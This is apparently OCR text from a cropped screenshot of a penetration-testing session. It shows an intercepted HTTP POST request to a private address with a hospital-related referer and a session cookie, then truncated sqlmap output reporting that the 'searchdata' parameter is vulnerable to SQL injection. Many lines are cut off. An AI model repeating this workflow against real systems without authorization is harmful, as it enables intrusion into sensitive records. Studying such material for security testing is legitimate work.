
Host: 10.0.0.214

User-Agent: Mozilla/5.0

Accept: text/html,application/xhtm
Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-fo
Content-Length: 22

Origin: https://10.0.0.214

DNT: 1

Connection: close

Referer: https://10.0.0.214/hospit
Cookie: PHPSESSID=301tn3sqt3gmimkc9
Upgrade-Insecure-Requests: 1

searchdata=&search=

?searchdata parameter is vulnerabl
POST parameter 'searchdata' is vuln
sqlmap identified the following in